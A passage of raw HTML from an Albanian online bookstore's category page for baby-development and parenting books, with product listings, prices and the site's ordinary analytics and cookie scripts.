																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-396 category-rritja-e-bebit show-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/396-rritja-e-bebit" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/396-rritja-e-bebit" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/43-edukim-prinderim" title="Edukim &amp; Prind&euml;rim" ><span itemprop="title">Edukim &amp; Prind&euml;rim</span></a></span><span class="navigation-pipe">></span>Rritja e bebit</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/en/prices-drop" title="Specials"> Specials </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/en/oferte-20-50/6767-celesat-e-mbreterise.html"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14716-small_default/celesat-e-mbreterise.jpg" alt="" title="Celesat e mbreterise" /> </a><div class="product-content"><h5> <a class="product-name" href="https://bukinist.al/en/oferte-20-50/6767-celesat-e-mbreterise.html" title="Celesat e mbreterise"> Celesat e mbreterise </a></h5><p class="product-description"> Nuk ka më Cezar në kohën e sotme, ka...</p><div class="price-box"> <span class="price special-price"> 840 Lekë </span> <span class="price-percent-reduction">-30%</span> <span class="old-price"> 1 200 Lekë </span></div></div></li></ul><div> <a class="btn btn-default button button-small" href="https://bukinist.al/en/prices-drop" title="All specials"> <span>All specials<i class="icon-chevron-right right"></i></span> </a></div></div></div><div id="htmlcontent_left"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12"> <a href="https://aladini.al/fushata-jeto-shendetshem/" class="item-link" title=""> <img src="https://CloudFront.bukinist.al/modules/themeconfigurator/img/39bec4de4354b9c1bc4d72d08d24ea0506b0ca19_jeto-shendeteshem-1-10-prillbukinist.jpg" class="item-img img-responsive" title="" alt="" width="100%" height="100%"/> </a></li></ul></div></div><div id="center_column" class="center_column col-xs-12 col-sm-9"><h1 class="page-heading product-listing"><span class="cat-name">Rritja e bebit&nbsp;</span><span class="heading-counter">There are 15 products.</span></h1><div id="main-category"><div class="content_sortPagiBar clearfix top-sortbar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/396-rritja-e-bebit" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html" title="Bebe Made in France" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/19098-home_default/bebe-made-in-france.jpg" alt="Bebe Made in France" title="Bebe Made in France" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html" rel="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html" rel="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html" title="Bebe Made in France" itemprop="url" >Bebe Made in France</a></h5><p class="product-desc" itemprop="description">Këtë libër, ku përfshihen këndvështrime dhe receta nga “Bebe Day by Day: 100 Keys to French Parenting”, duhet ta kenë të gjithë ata prindër, të cilët duan të rrisin fëmijë të shkëlqyer e me sjellje të patëmetë, pa cenuar jetën e tyre.</p><div class="content_price"><span class="price product-price">1 200 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=9743&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="9743" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/9743-bebe-made-in-france.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9743" href="#" rel="9743" onclick="WishlistCart('wishlist_block_list', 'add', '9743', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html" title="Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/23426-home_default/zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.jpg" alt="Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit" title="Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html" rel="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html" rel="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html" title="Zhvillimi i trurit tek femijet - atashimi dhe te mesuarit" itemprop="url" >Zhvillimi i trurit tek femijet - atashimi...</a></h5><p class="product-desc" itemprop="description">Ky liber duhet lexuar nga studente, akademike, praktues, - por mbi te gjitha nga prinder pasi sjell te dhena dhe keshilla me vlere sesi te edukojme femijet qe sapo vijne ne jete, duke dhene ne kendveshtrim te gjitheanshem mbi procesin e te mesuarit. Ky liber eshte i pervetesueshem nga lexues te grup-moshave te ndryshme.</p><div class="content_price"><span class="price product-price">1 000 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"><span>Add to cart</span></span> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/13214-zhvillimi-i-trurit-tek-femijet-atashimi-dhe-te-mesuarit.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger">Out of stock</span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_13214" href="#" rel="13214" onclick="WishlistCart('wishlist_block_list', 'add', '13214', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html" title="Pese minuta mama" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/22644-home_default/pese-minuta-mama.jpg" alt="Pese minuta mama" title="Pese minuta mama" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html" rel="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html" rel="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html" title="Pese minuta mama" itemprop="url" >Pese minuta mama</a></h5><p class="product-desc" itemprop="description">Ky libër do t’ju shpëtojë nga humbja e durimit. Ai përmban lojëra të thjeshta, duke ju dhuruar pesë minuta kënaqësi, mbi të gjitha, qetësi! Lojëra pesëminutëshe për t’u argëtuar me fëmijët, kur jeni të zënë dhe duket sikur koha s’ju mjafton.</p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=12317&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="12317" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/shendeti-ne-familje/12317-pese-minuta-mama.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_12317" href="#" rel="12317" onclick="WishlistCart('wishlist_block_list', 'add', '12317', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html" title="Truri i femijes" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24478-home_default/truri-i-femijes.jpg" alt="Truri i femijes" title="Truri i femijes" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html" rel="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html" rel="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html" title="Truri i femijes" itemprop="url" >Truri i femijes</a></h5><p class="product-desc" itemprop="description"></p><div class="content_price"><span class="price product-price">1 500 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=14499&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="14499" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/rritja-e-bebit/14499-truri-i-femijes.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14499" href="#" rel="14499" onclick="WishlistCart('wishlist_block_list', 'add', '14499', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html" title="Vetevleresimi i femijeve" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/11824-home_default/vetevleresimi-i-femijeve.jpg" alt="Vetevleresimi i femijeve" title="Vetevleresimi i femijeve" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html" rel="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html" rel="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />In Stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html" title="Vetevleresimi i femijeve" itemprop="url" >Vetevleresimi i femijeve</a></h5><p class="product-desc" itemprop="description">Ky liber analizon vetevleresimin e femijeve te kesaj moshe dhe i sugjeron prinderve sjellje pedagogjike per ta ndihmuar kete zhvillim.</p><div class="content_price"><span class="price product-price">400 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/en/cart?add=1&amp;id_product=5602&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5602" data-minimal_quantity="1"><span>Add to cart</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/en/psikologjia-e-femijeve/5602-vetevleresimi-i-femijeve.html" title="View"><span>More</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_5602" href="#" rel="5602" onclick="WishlistCart('wishlist_block_list', 'add', '5602', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html" title="Rregullat e trurit per bebe" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/14736-home_default/rregullat-e-trurit-per-bebe.jpg" alt="Rregullat e trurit per bebe" title="Rregullat e trurit per bebe" width="0" height="0" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html" rel="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html" rel="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rritja-e-bebit/6787-rregullat-e-trurit-per-bebe.html" title="Rregullat e trurit per bebe" itemprop="url" >Rregullat e trurit per bebe</a></h5><p class="product-desc" itemprop="description">Nëse planifikoni zgjerimin e familjes, duhet 